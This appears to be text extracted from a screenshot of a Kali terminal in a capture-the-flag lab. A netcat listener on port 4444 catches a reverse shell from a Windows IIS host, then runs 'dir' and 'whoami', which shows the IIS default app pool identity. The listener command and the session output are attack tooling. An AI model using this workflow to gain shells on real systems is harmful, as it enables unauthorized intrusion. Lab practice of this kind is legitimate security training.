 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.16.24] from (UNKNOWN) [10.10.10.180] 49695
dir
Config en en-US History MetaBack abocomp.dll adsiis.dll appcmd.exe appcmd.xml AppHo
ptlb.tlb authanon.dll authbas.dll authcert.dll authmap.dll authmd5.dll authsspi.dll
tokn.dll cachuri.dll cgi.dll coadmin.dll compdyn.dll compstat.dll custerr.dll defdo
tpmib.dll ftpres.dll ftpsvc.dll ftpsvc.mof gzip.dll httpmib.dll hwebcore.dll iis.ms
t.dll iisfcgi.dll iisfreb.dll iisreg.dll iisreqs.dll iisres.dll iisrstas.exe iisset
si.dll inetinfo.exe InetMgr.exe infocomm.dll iprestr.dll isapi.dll isatq.dll iscoml
se.xml metadata.dll Microsoft.Web.Administration.dll Microsoft.Web.Management.dll m
ext.dll static.dll uihelper.dll urlauthz.dll validcfg.dll w3core.mof w3ctrlps.dll w
wamreg.dll warmup.dll wbhstipm.dll wbhst_pm.dll webdav.dll webdav_simple_lock.dll
dir
Config en en-US History MetaBack abocomp.dll adsiis.dll appcmd.exe appcmd.xml AppHo
ptlb.tlb authanon.dll authbas.dll authcert.dll authmap.dll authmd5.dll authsspi.dll
tokn.dll cachuri.dll cgi.dll coadmin.dll compdyn.dll compstat.dll custerr.dll defdo
tpmib.dll ftpres.dll ftpsvc.dll ftpsvc.mof gzip.dll httpmib.dll hwebcore.dll iis.ms
t.dll iisfcgi.dll iisfreb.dll iisreg.dll iisreqs.dll iisres.dll iisrstas.exe iisset
si.dll inetinfo.exe InetMgr.exe infocomm.dll iprestr.dll isapi.dll isatq.dll iscoml
se.xml metadata.dll Microsoft.Web.Administration.dll Microsoft.Web.Management.dll m
ext.dll static.dll uihelper.dll urlauthz.dll validcfg.dll w3core.mof w3ctrlps.dll w
wamreg.dll warmup.dll wbhstipm.dll wbhst_pm.dll webdav.dll webdav_simple_lock.dll
whoami
iis apppool\defaultapppool